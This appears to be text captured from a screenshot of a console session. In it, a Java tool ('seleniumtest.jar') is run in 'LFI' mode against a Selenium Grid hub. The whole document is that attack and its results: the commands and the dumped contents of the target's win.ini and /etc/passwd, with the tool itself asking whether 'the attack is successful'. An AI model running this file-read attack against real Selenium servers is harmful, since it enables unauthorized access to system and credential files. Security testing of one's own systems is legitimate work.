 C:\Users\hungry\Desktop\tools\javah\seleniumtest\out\artifacts\seleniumtest_jar>java -jar seleniumtest.jar "LFI" "http://192.168.175.131:4444/wd/hub" "C:\windows\win.ini"
Please check if the attack is successful?This will not exit
Oct 28, 2021 6:20:25 PM org.openqa.selenium.remote.ProtocolHandshake createSession
INFO: Detected dialect: W3C
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
3g2=MPEGVideo
3gp=MPEGVideo
3gp2=MPEGVideo
3gpp=MPEGVideo
aac=MPEGVideo
adt=MPEGVideo
adts=MPEGVideo
m2t=MPEGVideo
m2ts=MPEGVideo
m2v=MPEGVideo
m4a=MPEGVideo
m4v=MPEGVideo
mod=MPEGVideo
mov=MPEGVideo
mp4=MPEGVideo
mp4v=MPEGVideo
mts=MPEGVideo
ts=MPEGVideo
tts=MPEGVideo
C:\Users\hungry\Desktop\tools\javah\seleniumtest\out\artifacts\seleniumtest_jar>java -jar seleniumtest.jar "LFI" "http://192.168.175.131:4444/wd/hub" "/etc/passwd"
Please check if the attack is successful?This will not exit
Oct 28, 2021 6:21:25 PM org.openqa.selenium.remote.ProtocolHandshake createSession
INFO: Detected dialect: W3C
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Activate Windows
Go to Settings to activate Windows.